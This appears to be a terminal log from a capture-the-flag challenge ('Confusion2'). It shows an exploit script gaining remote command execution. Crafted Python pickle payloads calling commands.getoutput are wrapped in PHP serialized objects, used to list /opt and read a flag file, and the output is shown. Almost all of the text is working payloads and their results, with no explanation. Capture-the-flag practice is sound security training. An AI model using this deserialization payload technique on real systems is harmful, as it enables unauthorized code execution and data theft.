 root@ /Confusion2/exp# python2 exploit.py
[!] Register failed!
<script>alert("Username exists!");window.location.href="/register.php";</script>
>>> ls /opt
O:4:\"User\":2:{s:9:\"user_data\";s:63:\"(lp1\nccommands\ngetoutput\np2\n(S'ls /opt'\np3\ntRp4\nag2\n(g3\ntRp5\na.\";}
[*] RCE result: app.py
confusion2.db
database
flag_73ee7fd6c242606c7a5a3950b196d92a.txt
init.sql
log
session
static
templates
>>> cat /opt/flag_73ee7fd6c242606c7a5a3950b196d92a.txt
O:4:\"User\":2:{s:9:\"user_data\";s:106:\"(lp1\nccommands\ngetoutput\np2\n(S'cat /opt/flag_73ee7fd6c242606c7a5a3950b196d92a.txt'\np3\ntRp4\nag2\n(g3\ntRp5\na.\";}
[*] RCE result: QCTF{Py7h0n_k1Ll3d_Php_funnnnnnnnnY}
>>>